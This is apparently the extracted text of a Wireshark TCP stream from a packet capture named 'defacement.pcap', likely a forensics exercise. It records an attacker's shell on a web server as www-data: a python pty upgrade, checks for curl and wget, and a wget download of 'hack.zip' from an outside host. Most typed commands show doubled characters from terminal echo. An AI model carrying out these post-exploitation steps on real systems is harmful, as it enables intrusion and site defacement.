 Wireshark · Follow TCP Stream (tcp.stream eq 9) · defacement.pcap
sh: no job control in this shell
sh-3.2$ which python
/usr/bin/python
sh-3.2$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DNScorp:/var/www/staging$ rreesseett
reset: unknown terminal type unknown
Terminal type? xxtteerrmm
.[3g        .H        .H        .H        .H        .H        .H        .H        .H        .H
.c.[!p.[?3;4l.[4l.>
www-data@DNScorp:/var/www/staging$ xxtteerr.. ... ... ... .eexxppoorrtt  TTMM.. .EERRMM==xxtteerrmm
www-data@DNScorp:/var/www/staging$ eexxppoorrtt  SSHHEELLLL==bbaasshh
www-data@DNScorp:/var/www/staging$ ssttttyy  rroowwss  4455  ccoollss  221111
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php
www-data@DNScorp:/var/www/staging$ uunnaammee  .. ... ... ... ... ... ...............wwhhiicchh  ccuurrll
/usr/bin/curl
www-data@DNScorp:/var/www/staging$ wwhhiicchh  wwggeett
/usr/bin/wget
www-data@DNScorp:/var/www/staging$ ccdd  //ttmmpp
www-data@DNScorp:/tmp$ llss
4429.jsvc_up  f
www-data@DNScorp:/tmp$ ccdd  ~~~~.. ... .--
@recordedparadox
/var/www/staging
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php
www-data@DNScorp:/var/www/staging$ wwggeett  hhttttpp:://///119922..116688..11..119977::2233.. .444466//hhaacckk..zziipp
--15:15:37--  http://192.168.1.197:2446/hack.zip
           => `hack.zip'
Connecting to 192.168.1.197:2446... connected.
HTTP request sent, awaiting response... 200 OK
Length: 546 [application/zip]
 0% [                                                                                                                                                                         ] 0             --.--K/s
100%[=======================================================================================================================================================================>] 546           --.--K/s
15:15:37 (14.45 MB/s) - `hack.zip' saved [546/546]
www-data@DNScorp:/var/www/staging$ llss
backup.php  dns-lookup.php  hack.zip
www-data@DNScorp:/var/www/staging$ ffiillee  hhaacckk..zziipp
hack.zip: Zip archive data, at least v2.0 to extract
www-data@DNScorp:/var/www/staging$ uunnzziipp  hhaacckk..zziipp
399 client pkts, 363 server pkts, 715 turns.
Entire conversation (3189 bytes)
Show data as ASCII
Stream 9
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help